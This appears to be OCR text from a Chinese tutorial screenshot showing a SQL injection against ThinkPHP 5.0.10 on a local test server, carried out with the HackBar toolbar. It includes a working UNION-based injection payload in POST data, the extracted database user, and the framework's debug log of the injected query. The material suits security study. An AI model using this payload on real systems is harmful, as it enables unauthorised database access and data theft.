 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11
移动版书
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,user(),3,4,5,6,7 -- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(14) "root@localhost" ["categoryId"]=> int(3) ["title"]=> string(1) "4" ["picture"]=> string(1) "5" ["content"]=> string(1) "6"
["creatTime"]=> int(7) } }
那么假如我这里输呢？可以看到我们很简单的视过滤如无物，进行注入了，也成功的注入出数据了。
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.009965s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.004412s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USER(),3,4,5,6,7 -- A `title` NOT LIKE '6666') [ RunTime:0.077192s ]